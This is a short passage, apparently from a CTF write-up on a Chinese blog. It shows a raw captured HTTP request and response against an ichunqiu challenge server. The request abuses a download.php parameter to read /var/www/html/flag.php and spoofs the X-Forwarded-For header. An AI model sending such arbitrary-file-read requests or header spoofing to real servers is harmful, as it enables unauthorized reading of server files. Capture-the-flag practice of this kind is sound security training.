 Raw Params Headers Hex
GET /Challenges/file/download.php?f=/var/www/html/flag.php HTTP/1.1
Host: edff39cedaf148848cc37e813896d388571e9c487f3b4b13.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://edff39cedaf148848cc37e813896d388571e9c487f3b4b13.changame.ichunqiu.com/Challenges/action.php?action=file
Cookie: UM_distinctid=16bea33905e382-0fa418e0bc4a45-1369634a-144000-16bea33906b3bf;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1563002377,1563590183,1563876165,1565406855; __jsluid_h=a96e0319e32b10031d7110de86cca664;
PHPSESSID=m5odgs4mmtqcterqo4q6g7esa2
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 26 Sep 2019 09:00:37 GMT
Content-Type: text/html
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must
Pragma: no-cache
X-Via-JSL: 0c54802,-
X-Cache: bypass
Content-Length: 0
https://blog.csdn.net/qq_43431158